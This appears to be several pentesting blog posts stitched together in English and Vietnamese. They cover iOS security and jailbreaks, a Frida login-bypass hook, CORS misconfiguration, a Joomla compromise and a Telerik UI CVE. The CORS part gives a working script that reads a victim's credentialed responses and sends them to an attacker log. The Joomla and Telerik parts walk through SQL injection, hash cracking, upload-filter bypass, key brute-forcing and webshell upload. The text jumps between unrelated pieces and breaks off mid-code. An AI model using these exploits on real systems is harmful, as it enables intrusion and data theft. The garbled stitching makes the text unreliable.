I think this topic is so easy for everyone. I will guide you to advanced bypass such as: iOSSecuritySuite, and FreeRasp in the next posts.
Next to Excessive Permissions topics:
“Users are generally unaware of the consequences of granting certain permissions to an application. Once a permission is granted, it can be used anytime by the app, and depending on the permission can allow the app to spy on the user. These permissions can also be used without any warning or indication to the user. Original Idea by Krause.”
We need to focus and evaluate the Permissions of App usage.
Next to Runtime Manipulations:


Login Method 1:
Maybe class LoginValidate, now trace it.
It is called, now write frida script to bypass it.
We simple return 0x00 to 0x01 as:
if(ObjC.available) {
var hook = ObjC.classes.LoginValidate[“+ isLoginValidated”];
I’m back on iOS security testing, which is my best hobby.
Let’s start!
What is iOS? iOS is a mobile operating system that powers Apple mobile devices, including the iPhone, iPad, and iPod Touch
Let’s dig into iOS Security Architecture:
Hardware Security
Secure Boot
Code Signing
Apple has implemented an elaborate DRM system to make sure that only Apple-approved code runs on their devices, that is, code signed by Apple.
Sandbox: The appsandbox is an iOS access control technology. It is enforced at the kernel level. Its purpose is limiting system and user data damage that may occur when an app is compromised.
The app process is restricted to its own directory (under /var/mobile/Containers/ Bundle/Application/ or /var/containers/Bundle/Application/, depending on the iOS version) via a chroot-like process.
The mmap and mmprotect system calls are modified to prevent apps from making writable memory pages executable and stopping processes from executing dynamically generated code. In combination with code signing and FairPlay, this strictly limits what code can run under specific circumstances (e.g., all code in apps distributed via the App Store is approved by Apple).
Processes are isolated from each other, even if they are owned by the same UID at the operating system level.
Hardware drivers can’t be accessed directly. Instead, they must be accessed through Apple’s public frameworks.
Jailbreaking is a term used to describe the process that allows you to truly unlock the potential of your iOS device. Apple’s mobile operating system is known for its security and that’s partly because of how locked-down it is. Jailbreaking your device will allow you to break those restrictions and customize your device to how you like it.
Jailbreaking gives you the ability to install custom applications and “tweaks” (modifications) from a package manager to customize and enhance the user experience. Jailbreaking is free and easy on most devices.
5. Types of Jailbreak
There are 4 main types of jailbreaks:
Untethered Jailbreak: Permanent Jailbreak, the device will be jailbroken even after a reboot.
Tethered Jailbreak: Temporary Jailbreak, after a reboot device, will be back to its normal state.
Semi-tethered Jailbreak: A semi-tethered jailbreak is one where the device can start up on its own, but it will no longer have a patched kernel, and therefore will not be able to run modified code.
Semi-untethered Jailbreak: A semi-untethered jailbreak is similar to an untethered jailbreak in that it allows the device to boot up on its own. The device startup sequence is unaltered on each boot, and it boots into its original, non-jailbroken state. However, rather than using a computer to jailbreak, as in a tethered or semi-tethered case, the user can re-jailbreak their device using an app that runs on their device.
Đã lâu rồi mình chưa viết blog nào cả. Nay nhân tiện học sâu về một em lỗi là CORS Misconfigurations thì cũng chia sẻ nhỏ để mọi người cùng thảo luận.
Về em nó – CORS là Cross-Origin Resource Sharing, hiểu đơn là em nó cho phép lấy tài nguyên từ nơi khác về. Có gì đó sai sai? Thật ra không sai, nó liên quan đến em SOP (Same Origin Policy)– chính sách cùng nguồn.
SOP
Em này là cơ chế bảo mật để giới hạn cách mà từ 1 em website(Origin-Nguồn) tương tác với em webisite khác. Tại sao phải dùng em SOP? Em này sẽ giới hạn lại cách mà từ 1 em website tương tác với em webisite khác. Có cần không? Dĩ nhiên em nó là quan trọng vì khi sử dụng nó giúp cho em website của chúng ta tránh được các mối nguy tiềm ẩn khi lấy tài nguyên từ 1 em webiste độc hại.
Một em Origin bao gồm 3 thành phần: scheme, host, port. 2 em được coi là cùng Origin là phải giống nhau về 3 thành phần này.
Thực tế mà nói em này an toàn nhưng lại gây ra nhiều phiền toái cho các lập trình viên. Bởi vì không phải lúc nào nội dung từ 1 em website đều lấy từ chung nguồn mà đôi khi nó cần lấy từ các nguồn khác. Để giải quyết vấn đề này, em CORS ra đời.
CORS
Là một cơ chế trình duyệt cho phép lấy tài nguyên từ một Origin khác. Tuy nhiên vì cho phép như vậy, nếu nó bị cấu hình sai thì sẽ có vấn đề.
Kiểm tra xem 1 em website cho phép CORS không bằng cách dựa vào phản hồi từ phía máy chủ:
Nếu có thêm header Access-Control-Allow-Credentials: true
Mặc định, cookie sẽ không được sử dụng trong các truy vấn CORS. Header này sẽ biểu thị giá trị logic rằng có thể sử dụng cookie hay không. Giá trị duy nhất của header này là true. Nếu không muốn sử dụng cookie thì thông thường người ta sẽ bỏ header này trong response chứ không phải đặt giá trị nó là false. Lưu ý rằng, header này chỉ hoạt động nếu phía client cũng đặt giá trị withCredentials = true. – Khi viết PoC chúng ta sẽ dùng nó.
Sau khi hiểu về các khái niệm, chúng ta cùng xem cấu hình sai như thế nào nhé!
Vấn đề 1: Cho phép bất kỳ host/domain truy cập phản hồi
Như trình bày ở trên nếu phía máy chủ cấu hình cho phép header có dạng :
Access-Control-Allow-Origin: *
Nghĩa là bất kỳ domain/host nào cũng truy cập vào tài nguyên của website của domain bị lỗi, nếu các thông tin phản hồi từ máy chủ chứa các thông tin nhạy cảm như API key, token, … thì kẻ tấn công sẽ đánh cắp những thông tin này và mạo danh người dùng.
Để tấn công loại này, chúng ta sẽ thêm header Origin từ request ở client để kiểm tra, nếu nó trả về như dạng trên thì chúng ta sẽ tiến hành PoC.
Ví dụ kiểm tra :
Như vậy mình có thể chèn domain của mình để tấn công lỗ hổng này.
Bắt đầu PoC, thì PoC có dạng như sau:
<script>
   var req = new XMLHttpRequest();
   req.onload = reqListener;
   req.open('get','http(s)://domain/xxx',true);
   req.withCredentials = true;
   req.send();

   function reqListener() {
       location='/log?key='+this.responseText;
   };
</script>
Thay domain thành của mình.
Với PoC trên mình vẫn chưa hình dung là khai thác thực tế sẽ như nào, mình cũng chưa hiểu nên mình quyết tâm nghiên cứu sâu và viết cách khai thác và chia sẻ cho các bạn, lý do vì sao có bài blog này.
Vấn đề là có đoạn script trên chúng ta khai thác như nào? Mình đọc rất nhiều tài liệu nhưng chẳng có cái nào hướng dẫn cả.
Cách thức như sau: Chúng ta sẽ xây dựng trên con domain của mình 1 tài nguyên dạng .html,.js, … để phía mục tiêu/ target lấy tài nguyên này về, khi ấy trên server sẽ lấy được log. Hoặc đơn giản hơn là mình sẽ nhúng đoạn .js, .html vào domain của mình, nếu nạn nhân truy cập vào domain của mình và tải đoạn PoC trên sẽ bị ghi lại log trên domain của mình.
Mình sẽ làm như sau:
Đặt đoạn PoC lên document root của mình, giả sử cors.html như sau:
Khi phía máy chủ cấu hình chỉ cho phép Origin header nhận giá trị null thường là dạng môi trường phát triển nội bộ. Tuy nhiên, nó vẫn có thể khai thác được qua đoạn script sau:
Như vậy khi nạn nhân truy cập đường dẫn để lấy đoạn mã này, ví dụ:
CVE-2020-10238: Incorrect Access Control in com_templates (Bài mình nói về cái này) CVSS 2.0:5.0 và CVSS 3.x :7.5
CVE-2020-10239: Incorrect Access Control in com_fields SQL field CVSS 2.0:6.5 và CVSS 3.x :8.8
CVE-2020-10241: CSRF in com_templates image actions CVSS 2.0:6.8 và CVSS 3.x :8.8

Và còn … cái nữa nhưng họ đang thảo luận sửa lỗi sao cho đúng nên họ hẹn bản cập nhật sau. Đồng nghĩa là mình chưa thể public cách khai thác được :))
—————————————————————————————————————————————–
Ban đầu thì mình được tham gia vào dự án của công ty để thực hiện quá trình pentest cho ứng dụng website. Thì tại website đó có sử dụng CMS là Joomla.
Trước khi đi vào chi tiết thì mình muốn làm rõ một vài khái niệm như:
CVE là gì?
CVE (Common Vulnerabilities and Exposures) là 1 chương trình được khởi xướng vào năm 1999 bởi MITRE. Mục đích của chương trình này là phân loại và nhận dạng những lỗ hổng về phần cứng hoặc phần mềm, tập hợp thành 1 hệ thống mở để chuẩn hóa qui trình xác thực các lỗ hổng đã được biết. Những lỗ hổng này có thể dẫn đến các vụ tấn công an ninh mạng dưới các hình thức như chiếm quyền điều khiển hệ thống mục tiêu, đọc các dữ liệu quan trọng của người dùng như địa chỉ, số điện thoại, mã thẻ ngân hàng.
Như vậy, có thể coi CVE như 1 cơ sở dữ liệu về các lỗ hổng bảo mật, tạo thuận lợi cho việc đối chiếu thông tin giữa các công cụ và dịch vụ bảo mật khác nhau. Danh sách CVE chứa số ID, thông báo trạng thái, mô tả ngắn gọn và tài liệu tham khảo liên quan đến lỗ hổng bảo mật. Bằng việc tham chiếu CVE ID của 1 lỗ hổng nhất định, các tổ chức có thể thu thập thông tin nhanh gọn và chính xác từ nhiều nguồn tin khác nhau.
2. CMS là gì?
CMS là chữ viết tắt của Content Management System, hay còn gọi là hệ thống quản trị nội dung nhằm mục đích giúp dễ dàng quản lý, chỉnh sửa nội dung. Nội dung ở đây có thể là tin tức điện tử, báo chí hay các media hình ảnh, video, và nhiều loại tư liệu khác.
Hệ thống CMS giúp tiết kiệm thời gian quản lý, chi phí vận hành và bảo trì nên hiện nay có rất nhiều công ty sử dụng. Không chỉ là công ty mà hiện nay các blog cá nhân cũng ra đời với số lượng không hề nhỏ, và họ chọn giải pháp sử dụng CMS nhằm dễ dàng xây dựng website và quản lý nội dung, bên cạnh đó còn tiết kiệm được chi phí xây dựng website.
Và trong số đó thì có Joomla, chỉ đứng sau WordPress về mức độ phổ biến.
Thời điểm đầu
Và khi thực hiện pentest trên website đó, họ sử dụng Joomla version 1.5. Thoạt đầu thì có thể sẽ có rất nhiều CVE đã được công khai nhưng không thể khai thác. Mình quyết định duyệt quét các thành phần của Joomla. Thì website có sử dụng thành phần AllVideos Reloaded chứa lỗi SQL injection(Mình đã phải thử tay mới ra được, vì sử dụng tool đều trả về thành công trong khi thực tế là không tìm thấy, tốn rất nhiều thời gian). Chuyện gì đến cũng đến, từ SQLi có thể thu được username và password nhưng password lại được hash(MD5).salt .May mắn là có thể bruteforce được.
Khá hài là tìm được bản hash với quyền user manager và super-admin. Trong đó, quyền manager thì bạn chỉ có thể viết bài. Khi giải mã được thì tài khoản super-admin cần tiền bằng bitcoin để trả. Vì tiết kiệm tiền nên mình đã quyết định bypass bằng cách upload shell.
Như các bạn đã biết hoặc có thể chưa biết, việc bypass để upload shell của CMS là điều rất khó. Nhưng mình quyết định bypass. Bằng cách sử dụng các thủ thuật search google cũng không hiệu quả, mình chợt nghĩ thêm dấu “.” sau file để xem phản ứng là sao. Ồ, đã bypass và thực thi mã lệnh từ xa.
Thời điểm tìm kiếm
Từ đây, đã nung nấu trong lòng là tìm CVE. Khi tìm đến phiên bản mới mới thì mới phát hiện là đã có người tìm ra rồi, được 6.8 điểm. Khá tiếc.
Rồi, ra Tết Nguyên Đán thì phải đi làm. Ngay ngày đầu tiền của năm mình đã tìm cách bypass trên phiên bản mới nhất nhưng bất thành. Mình đã chuyển sang hướng khác là tìm cách xem họ có kiểm soát sai cách không? Tức là thực hiện quyền khi không được phép do ứng dụng không kiểm tra hoặc kiểm tra sai.
Trong chính sách phân quyền của Joomla, có 3 tài khoản là manger,admin và superadmin. Nếu bạn là superadmin thì bạn có thể làm mọi thứ. Nhưng khi phân quyền, rõ ràng là admin có quyền thấp hơn là không thể thực thi mã bằng cách gì đó.
Mình quyết định đi từ quyền admin vì rõ ràng quyền manager sẽ không hiệu quả. Bắt tay vào làm thì có một thành phần tên com_templatecho phép người dùng có thể thêm/xóa/sửa code của template trực tiếp từ giao diện website như hình ảnh minh họa:
Giao diện template của super-admin
Phiên bản bị ảnh hưởng là nhỏ hơn hoặc bằng 3.9.15.
CVE-2020-10238: Incorrect Access Control in com_templates (This blog) CVSS 2.0:5.0 and CVSS 3.x :7.5
CVE-2020-10239: Incorrect Access Control in com_fields SQL field CVSS 2.0:6.5 and CVSS 3.x :8.8
CVE-2020-10241: CSRF in com_templates image actions CVSS 2.0:6.8 and CVSS 3.x :8.8
And more.
—————————————————————————————————————————————–
I have participated in my project company to pentest the customer’s website. And this website used Joomla CMS.
Before starting, the definition of some concepts:
1. CVE?
Common Vulnerabilities and Exposures (CVE) is a dictionary-type list of standardized names for vulnerabilities and other information related to security exposures. CVE aims to standardize the names for all publicly known vulnerabilities and security exposures. The goal of CVE is to make it easier to share data across separate vulnerable databases and security tools.
2. CMS?
CMS stands for Content Management System, to help manage and edit content easily. The contents could be electronic news, newspapers or photo media, videos, and other materials.
CMS saves time management, operating and maintenance costs, so many companies use it now. Not only companies use, but also blogs are being launched in small numbers, and they choose to use CMS to easily build websites and manage content, in addition to saving money, website construction fee.
Among them, Joomla is a part, after WordPress.
Starting
When testing this website, they used Joomla version 1.5. Multi-CVE about it, but not to be able to exploit. I decided to scan Joomla’s components. This website used AllVideos Reloaded component, which is SQL injection vulnerable(I find out it by manual because the tool’s response was 200 OK but it is 404 not found. From SQLi, I got the username and password. But, the password is md5().salt.Fortunately, it can be brute force.
I used website online hash to get to find out collision about the manager and super-admin rights. With the manager’s right, you only create any articles. With super-admin right, I need to pay it by bitcoin, but I didn’t have. I decided to with the manager’s right to bypass upload the shell.
You know, bypass to upload shell doesn’t easily in CMS But, I still decided to bypass. By searching google: “PHP extension”, but it did work. I have an idea: add a dot “.” after file. Oh, successfully.
Find out
I wanted to get CVE, but when I find to a new version, the issue was fixed and it was assigned CVE (CVSS-v2 6.8). What a pity!
I still find out to bypass in the first workday after Lunar new year, but it didn’t work. And, I know, I choose the wrong way. I chose a new way to privilege escalation.
Joomla has 3 admin rights: manger, admin and super admin. If you are super admin, you can do anything. In this case, the admin account with limited permissions.
In com_template allows super admin add, delete, edit template’s code from website inteface such as:
Từ Cryptographic Issues – Generic tới RCE như thế nào?
Đọc sơ qua và dịch lại đoạn mô tả từ CVE thì nôn na là như sau: “Telerik.Web.UI.dll trong Progress Telerik UI cho ASP.NET AJAX trước R2 2017 SP1 và Sitefinity trước 10.0.64-12.0,không bảo vệ đúng cách Telerik.Web.UI.Dialog-ParameterEncodingKey hoặc MachineKey, giúp kẻ tấn công từ xa dễ dàng đánh bại các cơ chế bảo vệ mật mã, dẫn đến rò rỉ MachineKey, tải lên hoặc tải xuống tệp tùy ý, XSS hoặc thỏa hiệp ASP.NET ViewState”, hiểu một cách đơn giản là có thể giải mã và truy cập vào web UI đó, ta có thể upload file tùy ý.
Vậy là đã hiểu sơ bộ rồi. Làm sao để phát hiện?
Đầu tiên, đó là webserver đó phải sử dụng framework là ASP.NET
Thứ 2: Sử dụng Telerik Web UI
Thứ 3: Phiên bản phải nằm trong bảng sau:
Để tìm phiên bản, cách đơn giản nhất: Tổ hợp phím Ctrl+U để tìm nguồn trang: Nhấn Ctrl+ F để tìm kiếm: Telerik.Web.UI.
Bây giờ chúng ta sẽ thực hành luôn :))
Tìm version: Chúng ta vào tin tức hay bài viết bất kỳ, thực hiện cách trên ta thu được:
Oke, vậy thấy luôn version là 2012.1.215.40. Tra bảng thì thấy có rồi(chỉ lấy phần 2012.1.215).
Tìm “Dialog Handler”: Hầu như là có dạng như sau: domain/ Telerik.Web.UI.DialogHandler.aspx
Thấy đang load dialog là ta đã định vị được vị trí để truy cập đến webserver.Nếu nó không nằm ở domain thì phải thử ở sub-tree nhé!
Mục tiêu là tìm được link truy cập đến Document Manager.
Tại linux system dùng lệnh sau: $ python3 dp_crypto.py
Nếu đọc và nghiên cứu nhiều tài liệu khác thì mặc định chúng ta sẽ là 48 hex 9, nôn na nó chỉ giải mã hexa thôi. Còn link dialog thì chúng ta đã tìm kiếm ở bước trên rồi, chạy thôi:))
Trong đó 48 là độ dài khóa mặc định, có thể điều chỉnh đến khi nào tìm thấy?(Đang bruteforce mà!).
Ngay khi chạy, thì kết quả cho là fail, tức là không giải mã được.Do độ dài khóa hay chưa thử hết?
Lỗi không tìm thấy
Lúc đó, thấy fail là tụt cả cảm xúc. Chợt nhận còn sự lựa chọn thứ 2, đó là all 21, nghĩa là thử hết mã ascii chăng. Tại sao cơ hội đến mà không thử?
Sau khi thử thì rất lâu sau đó, tự nhiên đã giải mã được key position đầu, ôi hạnh phúc lắm, thế sau khoảng thời gian thì đã có hết các key và có cả link truy cập vào. Oke, vậy là đã pass được một phần rồi.
Kết quả tìm thấy
Truy cập link:
Kinh nghiệm rút ra là chỉ nên thay đổi chiều dài khóa, còn all 21 là đã thử hết bảng mã rồi, có thể điều chỉnh accuracy, nhưng thường nên để vậy, thử thay đổi độ dài khóa trước khi điều chỉnh accuracy.
Thế là down về và upload, thì máy windows báo có virus và upload lên webserver thì báo lỗi. Thực sự lúc này vô cùng nản chí và bó tay không biết làm thế nào? Thử upload text,.. lại được, nhưng không có quyền sửa và xóa. Thực sự lúc đó, gần như bỏ cuộc. Chợt thử tìm thêm có code khác không thì gặp được link này: https://github.com/tennc/webshell/blob/master/fuzzdb-webshell/asp/cmdasp.aspx
Cùng tác giả nhưng đoạn code này sau khi thử upload lại được.